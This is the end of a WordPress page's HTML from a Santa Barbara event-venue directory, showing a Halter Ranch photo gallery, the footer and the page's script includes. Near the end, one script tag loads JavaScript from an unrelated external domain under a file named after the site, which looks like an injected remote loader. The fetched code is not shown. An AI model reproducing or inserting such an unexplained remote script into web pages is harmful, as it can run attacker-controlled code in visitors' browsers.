                            <span class="fa fa-spin fa-spinner"></span> Loading Slider...
                        </div>
                    </div>
                                                                                <div class="gallery-inner">
                        <div class="lightbox-slide slide-animated">
                                                                                                <div> <img width="1024" height="683" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-350x233.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> </div>
                                                                    <div> <img width="1024" height="683" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-350x233.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Barn-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Ceremony-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_HistoricBarn-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1024" height="683" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-350x233.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Reception-1-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                                    </div>
                    </div>
                    <div class="lightbox-slide-nav visible-xs">
                        <button class="lightbox-arrow-left lightbox-arrow"><i class="fa fa-angle-left"></i></button>
                        <p class="lightbox-nav-title">
                            Halter Ranch                            - 8910 Adelaida Rd, Paso Robles, CA 93446, USA                        </p>
                        <button class="lightbox-arrow-right lightbox-arrow"><i class="fa fa-angle-right"></i></button>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
</div>    <!-- End Lightbox-->



<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"35.650878","property_lng":"-120.85098700000003","property_map":"1","property_map_street":"show","is_singular_property":"yes","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"yes","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>